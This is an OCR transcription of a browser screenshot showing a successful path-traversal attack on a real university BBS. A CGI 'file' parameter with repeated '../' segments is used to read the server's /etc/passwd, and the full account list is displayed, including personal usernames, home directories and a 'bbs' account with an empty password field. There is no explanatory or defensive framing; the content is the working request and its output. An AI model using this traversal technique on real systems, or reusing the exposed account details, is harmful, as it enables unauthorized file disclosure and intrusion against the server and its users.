 饮水思源站文章 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://bbs.sjtu.edu.cn/cgi-bin/bbscon?board=sysop&file=../../../../../../etc/passwd 转到 链接
文章阅读 饮水思源站 讨论区 [sysop]
root:x:0:1:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
smtp:x:0:0:Mail Daemon User:/:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:Nobody:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x Nobody:/:
ahlin:x:10001:60001::/home1/ahlin:/bin/sh
hhfeng:x:10002:60001::/home1/hhfeng:/bin/sh
bbs::9999:99::/home1/bbs:/home1/bbs/bin/bbsrf
sr:x:10003:60001::/home1/sr:/bin/sh
aquarius:x:10004:1::/home/aquarius:/bin/sh
分类讨论区 全部讨论区 上一篇 本讨论区 回文章
完成 Internet